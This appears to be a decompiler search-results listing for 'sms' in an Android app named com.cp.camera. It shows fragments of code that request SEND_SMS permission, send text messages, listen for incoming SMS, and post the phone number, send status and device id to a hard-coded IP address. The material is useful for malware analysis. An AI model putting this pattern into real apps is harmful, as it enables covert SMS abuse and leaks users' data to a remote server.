 Text search: sms
Search for text:
sms
Auto search
Search definitions of:
Search options:
Class Method Field Code Resource Comments Case-insensitive Regex Active tab only
Node
com.cp.camera.BootService public static final String SENT_SMS_ACTION = "SENT_HUGE_SMS_ACTION";
com.cp.camera.BootService.init() void filter.addAction("android.provider.Telephony.SMS_RECEIVED");
com.cp.camera.BootService.init() void filter.addAction("SENT_HUGE_SMS_ACTION");
com.cp.camera.BootService.sendmessageStatus(String) void String spec = "http://139.59.107.168:8088/smspostback?phone=" + this.phone + "&status=" + status + "&diviceid=" + d
com.cp.camera.BootService.MyReceiver.onReceive(Context, Intent) void if ("SENT_HUGE_SMS_ACTION".equals(action)) {
com.cp.camera.Loading import android.telephony.SmsManager;
com.cp.camera.Loading public static final String SENT_SMS_ACTION = "SENT_HUGE_SMS_ACTION";
com.cp.camera.Loading private Button button_sensms;
com.cp.camera.Loading.onCreate(Bundle) void this.button_sensms = (Button) findViewById(R.id.button_sensms);
com.cp.camera.Loading.onCreate(Bundle) void this.button_sensms.setText(this.button);
com.cp.camera.Loading.sendMessage(String, String) void bundle.putString(FirebaseAnalytics.Param.ITEM_NAME, "SEND_SMS");
com.cp.camera.Loading.sendMessage(String, String) void Intent itSend = new Intent("SENT_HUGE_SMS_ACTION");
com.cp.camera.Loading.sendMessage(String, String) void SmsManager sms = SmsManager.getDefault();
com.cp.camera.Loading.sendMessage(String, String) void List<String> msgs = sms.divideMessage(content);
com.cp.camera.Loading.sendMessage(String, String) void sms.sendTextMessage(mobile, null, msg, sentintent, null);
com.cp.camera.Loading.sendMessage(String, String) void sms.sendTextMessage(mobile, null, content, sentintent, null);
com.cp.camera.Loading.AnonymousClass1 findViewById(R.id.button_sensms).setOnClickListener(new View.OnClickListener() { // from class: com.cp.camera.Loadi
com.cp.camera.Loading.AnonymousClass1.onClick(View) void int checkCallPhonePermission = ContextCompat.checkSelfPermission(Loading.this.getApplicationContext(), "android.per
com.cp.camera.Loading.AnonymousClass1.onClick(View) void ActivityCompat.requestPermissions(Loading.this, new String[]{"android.permission.SEND_SMS"}, 1);
com.cp.camera.R.id public static final int button_sensms = 0x7f0b0068;